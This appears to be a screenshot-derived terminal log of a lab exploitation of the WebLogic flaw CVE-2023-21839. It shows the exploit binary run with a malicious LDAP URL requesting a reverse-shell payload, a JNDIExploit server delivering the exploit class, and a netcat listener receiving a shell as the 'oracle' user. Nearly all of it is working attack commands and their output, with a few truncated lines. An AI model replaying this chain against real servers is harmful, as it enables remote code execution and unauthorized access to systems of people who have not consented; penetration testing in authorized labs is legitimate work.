 JNDIExploit.v1.4/ OA-EXPTOOL/ 'Thelostworld_OA 2.zip'
JNDI-Injection-Exploit/ OA-EXPTOOL-main/ TongdaScan_go/
E:\penetration\POC&EXP
λ cd CVE-2023-21839\
E:\penetration\POC&EXP\CVE-2023-21839 master ±
λ ls
cmd/ giop.go header.go locate_request.go README.md resolve_request.go version.go
constant.go go.mod img/ log.go rebind_request.go service_context.go
E:\penetration\POC&EXP\CVE-2023-21839 master ±
λ cd cmd\
E:\penetration\POC&EXP\CVE-2023-21839\cmd master ±
λ ls
cmd.exe* CVE-2023-21839.exe* main.go
E:\penetration\POC&EXP\CVE-2023-21839\cmd master ±
λ CVE-2023-21839.exe -ip 192.168.120.133 -port 7001 -ldap ldap://192.168.120.129:1389/Basic/ReverseShell/192.168.120.129/45263
[*] your-ip: 192.168.120.133
[*] your-port: 7001
[*] your-ldap: ldap://192.168.120.129:1389/Basic/ReverseShell/192.168.120.129/45263
[*] weblogic 12
[*] id=2 LocateRequest
[*] id=3 RebindRequest
[*] id=4 RebindRequest
[*] id=5 LocateRequest
[*] id=6 ResolveRequest
[*] id=7 ResolveRequest
E:\penetration\POC&EXP\CVE-2023-21839\cmd master ±
λ
┌──(root㉿kali)-[~/Desktop/JNDIExploit1.4]
└─# java -jar JNDIExploit-1.4-SNAPSHOT.jar -i 192.168.120.129
[+] LDAP Server Start Listening on 1389...
[+] HTTP Server Start Listening on 3456...
[+] Received LDAP Query: Basic/ReverseShell/192.168.120.129/45263
[+] Paylaod: reverseshell
[+] IP: 192.168.120.129
[+] Port: 45263
[+] Sending LDAP ResourceRef result for Basic/ReverseShell/192.168.120.129/45263 with basic r
[+] Send LDAP reference result for Basic/ReverseShell/192.168.120.129/45263 redirecting to ht
loitBxxGXrgsbN.class
[+] New HTTP Request From /192.168.120.133:34076 /ExploitBxxGXrgsbN.class
[+] Receive ClassRequest: ExploitBxxGXrgsbN.class
[+] Response Code: 200
└─$
┌──(kali㉿kali)-[~]
└─$ nc -lvvp 45263
listening on [any] 45263 ...
192.168.120.133: inverse host lookup failed: Unknown host
connect to [192.168.120.129] from (UNKNOWN) [192.168.120.133] 56510
bash: no job control in this shell
[oracle@c918d266412f base_domain]$ whoami
whoami
oracle
[oracle@c918d266412f base_domain]$ ip a
ip a
bash: ip: command not found
[oracle@c918d266412f base_domain]$